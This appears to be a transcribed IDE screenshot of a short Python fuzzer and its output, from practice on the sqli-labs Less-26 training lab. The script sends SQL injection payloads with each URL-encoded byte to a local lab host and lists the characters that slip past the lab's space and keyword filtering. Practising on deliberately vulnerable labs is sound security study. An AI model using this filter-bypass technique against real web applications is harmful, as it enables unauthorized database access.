 Project
main.py
boolien.py
fuzz.py
Project
pythonProject C:\Users\ly613313\PycharmProjects\pythonProject
venv library root
boolien.py
fuzz.py
main.py
External Libraries
Scratches and Consoles
Structure
Database
SciView
1 # -*- encoding: utf-8 -*-
2 import requests
3
4 for i in range(0, 256):
5 # print(i)
6 code = hex(i).replace('0x', '')
7 if len(code) < 2:
8 code = "0" + code
9 code_0x = "%" + code
10 # print(code_0x)
11 url = "http://192.168.225.132/sqli-labs/Less-26/?id=1'" + code_0x + "%26%26" + code_0x + "'1'='1"
12 r = requests.get(url=url)
13 if "Dumb" in r.content.decode("utf-8", "ignore"):
14 print(code_0x)
15
Run: fuzz
%0b
%0c
%0d
%20
%22
%23
%27
%2a
%2d
%2f
%5c